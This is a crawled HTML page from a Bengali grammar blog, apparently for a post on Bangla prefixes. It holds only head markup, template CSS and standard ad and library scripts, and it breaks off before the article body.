

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangla.shobdo.com/2020/05/blog-post_68.html
body_size: 73279
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=0.5,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bangla.shobdo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://bangla.shobdo.com/2020/05/blog-post_68.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://bangla.shobdo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - RSS" href="https://bangla.shobdo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://www.blogger.com/feeds/8200585310189284394/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ - Atom" href="https://bangla.shobdo.com/feeds/7656149084900385641/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='আর্য তথা সংস্কৃত ভাষাভাষীদের আগমনের পূর্বে, এদেশে যে সকল স্থানীয় ভাষা প্রচলিত ছিল, সে সকল ভাষাকে সাধারণভাবে অনার্য বা দেশী ভাষা বলা হয়। এই সকল ভাষায় ব' name='description'/>
<meta content='https://bangla.shobdo.com/2020/05/blog-post_68.html' property='og:url'/>
<meta content='বাংলা উপসর্গ' property='og:title'/>
<meta content='আর্য তথা সংস্কৃত ভাষাভাষীদের আগমনের পূর্বে, এদেশে যে সকল স্থানীয় ভাষা প্রচলিত ছিল, সে সকল ভাষাকে সাধারণভাবে অনার্য বা দেশী ভাষা বলা হয়। এই সকল ভাষায় ব' property='og:description'/>
<title>
ব&#2494;&#2434;ল&#2494; উপসর&#2509;গ | ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ
</title>
<meta content='বাংলা উপসর্গ | বাংলা ব্যাকরণ' property='og:title'/>
<meta content='আর্য তথা সংস্কৃত ভাষাভাষীদের আগমনের পূর্বে, এদেশে যে সকল স্থানীয় ভাষা প্রচলিত ছিল, সে সকল ভাষাকে সাধারণভাবে অনার্য বা দেশী ভাষা বলা হয়। এই সকল ভাষায় ব' property='og:description'/>
<meta content='article' property='og:type'/>
<meta content='https://bangla.shobdo.com/2020/05/blog-post_68.html' property='og:url'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Name:	 		Manual - Online Document Template
Version:		1.0.3
Author: 		Tien Nguyen
Url:			http://www.sneeit.com
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#EF4142"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Site Font" type="font" default="normal normal 16px 'Kalpurush', sans-serif"/>
<Variable name="body.text.color" description="Site Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Box Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#EF4142"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EF4142"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#EF4142"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="home.widget.title" description="Home Widgets Title" type="font" default="normal normal 40px Kalpurush, sans-serif"/>
<Variable name="home.widget.content" description="Home Widget Content" type="font" default="normal normal 20px 'Kalpurush', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 60px 'Kalpurush', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 22px 'Kalpurush', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 16px 'Kalpurush', sans-serif;color: #000000;background: #efefef none repeat scroll top left;}
a:link {text-decoration:none;color: #EF4142;}
a:visited {text-decoration:none;color: #EF4142;}
a:hover {color: #EF4142;}
.color, #main-menu a.current, #main-menu li.expand a.current {color: #EF4142;}
.border {border-color: #EF4142;}
.bg {background-color: #EF4142;}
.wrapper, #sidebar, #sidebar-inner, .sidebar-toggle-button {background-color:#ffffff;max-width: 100%;margin: auto;}
.sidebar-toggle-expand:hover, a.scroll-up:hover {background-color: #EF4142;}
.post-body {font: normal normal 22px 'Kalpurush', sans-serif;}
h1.post-title {font: normal normal 60px 'Kalpurush', sans-serif;}
#home-content-bottom .widget > h2 {font: normal normal 40px Kalpurush, sans-serif}
#home-content-bottom .widget > .widget-content {font: normal normal 20px 'Kalpurush', sans-serif}
.section,.widget,body{margin:0;padding:0}.table,.tr{width:100%}#main-menu a,.post-body,body{line-height:1.5em}#comments-title-tabs,.clear{clear:both}a,a.scroll-up{cursor:pointer}*{word-wrap:break-word!important}body{position:relative}a:hover{text-decoration:underline}a img{border:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block;zoom:1}.table{display:table}.tr{display:table-row}.td{display:table-cell;vertical-align:middle}.wide{margin:auto}iframe,img,object{max-width:100%}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%}.item-thumbnail img{display:block;height:auto;width:auto;min-width:100%;max-width:9999px;max-height:9999px;padding:0!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap{display:none}.post-body{padding:5px 0 0;color:#222}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}.widget .post-body li{margin:0 0 .5em}span.widget-item-control{position:absolute;right:0;bottom:0}#content,#primary{position:relative}.post-body iframe{display:block;margin:0 0 10px}.sd,.shad,.shadow,.shd{-moz-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#primary{margin:auto}#content{float:left;width:71%}#content-inner{padding:40px 30px 0}#sidebar{float:left;width:29%;min-height:100%}#sidebar-inner{width:29%;position:absolute;overflow:hidden;padding-left:1px}#sidebar-main-section{padding:0 30px;border-left:1px solid #ddd;position:relative;height:100%}.site-title{margin:0 0 15px}#Header1 form.search-form{border:1px solid #ccc;-o-border-radius:100px;-ms-border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;padding:8px 40px 8px 15px;position:relative}#Header1 input.search-text{border:none;width:100%;display:block;box-sizing:border-box;outline:0;font-style:italic;color:#666}#Header1 button.search-submit{position:absolute;right:10px;top:8px;border:none;background:0 0}#main-menu{overflow:visible;overflow-y:scroll;overflow-x:visible;width:100%;padding-right:50px;max-height:90%;min-height:50%;position:relative;margin-top:10px;margin-left:-31px;padding-left:31px}#main-menu .menu-collapse,#main-menu>ul>li>.sub{display:none}#main-menu li,#main-menu ul{display:block;padding:0;margin:0}#content-footer>div,#footer ul li,#main-menu a{display:inline-block}#main-menu>ul>li{margin-top:10px}#main-menu a{color:#333;font-size:20px;font-weight:700;position:relative}#main-menu a:hover{color:#000;text-decoration:none}#content-footer a:hover,.post-breadcrumb a:hover,.toc-content a:hover{text-decoration:underline}#main-menu a.menu-folding{padding-left:.5em}#main-menu .sub a{font-weight:400;font-size:14px}#main-menu li.expand>a{color:#000}#main-menu a.current:after,#main-menu a.current:before{left:-30px;top:50%;border:1px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:10px;margin-top:-10px}#main-menu a.current:after{border-left-color:#FFF;margin-left:-1px}#main-menu a.current:before{border-left-color:#ccc}#home-content-top .widget{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px}.home-header-logo-caption{margin-bottom:0;color:#666;font-style:italic;font-weight:100}.product-property{line-height:2em;font-size:14px}#home-content-middle .widget{display:inline-block;width:50%;vertical-align:top;padding-bottom:20px}#home-content-middle .widget:nth-child(odd)>*{padding-right:15px}#home-content-middle .widget:nth-child(even)>*{padding-left:15px}#home-content-middle .widget>h2{font-size:16px}#home-content-middle ul{margin:10px 0}#home-content-middle li{line-height:1.5em;margin:0 0 5px;padding:0;font-size:14px}#home-content-bottom .widget{border-top:1px solid #ddd;margin:0 0 20px;padding:10px 0 0}#home-content-bottom .widget>h2{font-weight:100;margin:10px 0}#home-content-bottom .widget>.widget-content{font-weight:500;line-height:1.5em;color:#333}#content-footer a,.comment-footer a span,.comment-name,.toc-title{font-weight:700}#home-content-bottom .widget>.widget-content b,#home-content-bottom .widget>.widget-content strong{font-weight:700;color:#000}#content-footer{font-size:12px;letter-spacing:1px;padding:30px 0 40px;border-top:1px solid #ddd;margin:30px 30px 0}#footer{width:69%}#powered{width:30%;text-align:right;color:#666}#footer ul{margin:0;padding:0}#footer ul li{margin:0 15px 0 0;padding:0}.post-breadcrumb{font-size:14px}.post-breadcrumb span{margin:1.5em}h1.post-title{font-weight:100;font-size:50px;margin:10px 0 0}#toc{float:right;width:200px;background:#F1F1F1;border:1px solid #dadada;padding:10px 20px 5px;margin-left:20px}.comment-avatar,.comment-avatar img{width:48px;height:48px;display:block}.post-related,.toc-title{border-bottom:1px solid #ddd}.toc-title{color:#000;padding:0 0 10px;margin:0 0 10px}.post-body .toc-content ul{margin:0;padding:0}.post-body .toc-content>ul li{display:block;font-size:14px;padding:0 0 5px}.post-body .toc-content>ul ul li{font-size:12px;padding:5px 0 0}.toc-content a{color:#333}.toc-content a:hover{color:#000}.pre-header a,a.button:hover{text-decoration:none}.post-related{margin:25px 0 20px}.post-related-inner{border:1px solid #ddd;padding:12px 15px;font-size:14px;border-bottom:none}.post-footer{margin:15px 0 20px;padding:0 0 20px;border-bottom:1px solid #ddd}.post-footer-section{font-size:14px;line-height:1.5em;margin:5px 0 0}.post-rection-wrapper{margin-left:-10px}.reactions-table{margin:0 0 20px;padding:0;border-bottom:1px solid #ddd}.post-reaction-title{margin:0 0 5px}.comments{margin:0}ul.main-comments{padding:0}li.comment{display:block;padding:20px 0 0;border-top:1px solid #DDD;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:100}.comments-title-tab,a.button,a.button span{line-height:1em}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:100;color:#666;font-style:italic}.comments-title-tab{display:block;margin:0 0 10px;height:auto;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.static_page #comments{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ePJlxE9YjmqePfYBXBa3_dox6j__XFgop2ify7gADrJayV2kexYkLtZOKIytc6caVaUARk_1iaeEkB3g7NffV1YBDbqunycA2DCN0O_7ib2pUi230uzcKT-vIm5vDEBvYiqtrYHW3jw/s1600/facebook-emoticons.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.archive-page-header h2{font-size:20px;font-weight:100}.archive-page-header{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px}.archive-page-pagination-button{border:1px solid #ddd;display:inline-block;padding:0 5px;margin:0 10px 0 0}.archive-page-pagination{font-size:12px;color:#999}.archive-page-pagination-top{margin:0 0 20px}.archive-page-item .item-inner{padding-left:30px;margin:0 0 20px}.archive-page-item .item-content{font-size:14px;color:#333}.archive-page-item .item-meta{font-size:12px;color:#999;margin:10px 0 0}.archive-page-item .item-meta>*{margin:0 20px 0 0}.archive-page-item .item-title .fa{margin-left:-30px;display:inline-block;width:30px}.archive-page-item .item-title{font-size:16px;font-weight:400}a.button{display:inline-block;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;zoom:1}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#f0f0f0}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;border:1px solid #eee;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{border:1px solid #ddd;padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px;zoom:1}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block;zoom:1}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre{-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Kalpurush,Consolas,Monaco,"Courier New",Courier,monospace;font-size:12px;font-weight:inherit;white-space:pre-wrap;white-space:-moz-pre-wrap!important;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#F3F3F7;border:1px solid #DEDEE3;padding:11px;line-height:1.3em;margin-top:0;margin-bottom:22px;overflow:auto;max-height:500px}pre span,pre.code-box div,pre.code-box pre{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1;margin:0!important}.pre-header a{display:inline-block;color:#FFF;padding:5px 10px;line-height:1em;font-size:10px;background:#666;font-weight:700}.error_page a.scroll-up,.responsive-elements{display:none}.pre-header a:hover{background:#FF3D00}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;margin:0;box-sizing:border-box}a.scroll-up{z-index:9;width:40px;height:40px;font-size:25px;text-align:center;line-height:40px;-o-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;position:fixed;border:1px solid #ccc;border-right:none;border-bottom:none;bottom:0;right:0;background:#fff;opacity:.8}a.scroll-up:hover i{color:#fff;opacity:1}@media screen and (max-width:899px){#sidebar,#sidebar-inner{width:300px}.responsive-elements{display:block}#primary{overflow:hidden}#content{float:none;width:100%}#sidebar{position:absolute;right:-300px;top:0;z-index:99}.sidebar-toggle{display:block;position:fixed;width:40px;right:0;top:0;z-index:999}.sidebar-toggle-wrapper{position:absolute}.sidebar-toggle-button{-o-border-bottom-left-radius:4px;-ms-border-bottom-left-radius:4px;-webkit-bottom-top-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border:1px solid #ddd;border-right:none;border-top:none;line-height:40px;height:40px;display:block;width:41px;text-align:center;font-weight:700;font-size:27px}.sidebar-toggle-expand:hover{color:#fff}.sidebar-toggle .sidebar-toggle-collapse{display:none}.sidebar-toggle .sidebar-toggle-expand{display:block}.sidebar-toggle.expanded .sidebar-toggle-expand{display:none}.sidebar-toggle.expanded .sidebar-toggle-collapse{display:block}.sidebar-toggle-overlay{display:none;background:#000;position:fixed;width:100%;height:100%;top:0;left:0;z-index:19;opacity:.8;filter:alpha(opacity=80)}#footer,#powered{display:block;width:100%}#powered{text-align:left;margin:20px 0}#content-footer{padding-bottom:10px}}@-moz-document url-prefix(){.post-body table.tr-caption-container *,.post-body-inner table.tr-caption-container{max-width:100%;display:block;box-sizing:border-box}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section{margin:0 0 20px}body#layout .section h4{font-size:18px;font-weight:400;font-family:Kalpurush;text-transform:uppercase}body#layout #content{float:left;width:66%!important}body#layout #sidebar{float:right;width:30%;margin:0 15px 0 0}body#layout .draggable-widget .widget-wrap2{background-color:#ffa07a}body#layout .dropregion.dr_active{background-color:#ffffe0;border-color:#ffa07a}body#layout #admin-footer-custom-html-code .widget-content,body#layout #admin-footer-custom-html-code .widget-wrap2,body#layout #admin-footer-custom-html-code .widget-wrap3,body#layout #admin-header-custom-html-code .widget-content,body#layout #admin-header-custom-html-code .widget-wrap2,body#layout #admin-header-custom-html-code .widget-wrap3{border:none;background:0 0;height:auto}body#layout #admin-footer-custom-html-code,body#layout #admin-header-custom-html-code{display:block;background:#DAEEFF;border:none}body#layout #admin-footer-custom-html-code .editlink,body#layout #admin-header-custom-html-code .editlink{position:static;font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#0E1FFF!important}body#layout #admin-footer-custom-html-code div.layout-title,body#layout #admin-header-custom-html-code div.layout-title{display:none}body#layout #home-content-middle div.widget{width:99%;display:block}body#layout #content-footer{margin-right:0}body#layout #footer{width:98%}body#layout #content-inner{padding:0 0 0 30px}
.wrapper {
width: 1200px;
}
--></style>
<!--[if lt IE 8]> <style type="text/css"> </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .post-body img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<!--[if IE]> <style type="text/css"> </style> <![endif]-->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,700italic,400italic,300italic" rel="stylesheet" type="text/css">
<link href='https://fonts.maateen.me/kalpurush/font.css' rel='stylesheet' type='text/css'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8200585310189284394&amp;zx=86afa745-8773-4690-9b74-e16afd09a488' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8200585310189284394&amp;zx=86afa745-8773-4690-9b74-e16afd09a488' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9730868258858205 -->

</head>
<body class='item'>
<div class='hide section' id='admin-header-custom-html-code' name='Admin Header Custom Code (HTML / JavaScript / CSS)'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>

		<div class='wrapper item'>
	
<div class='wide'>
<div id='primary'>
<div id='content'>
<div id='content-inner'>
<div class='section' id='main-content' name='Main Content Area'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a class='post-id' data-id='7656149084900385641' name='7656149084900385641'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>ব&#2494;&#2434;ল&#2494; উপসর&#2509;গ</h1>
<div class='post-body entry-content' id='post-body-7656149084900385641' itemprop='articleBody'>
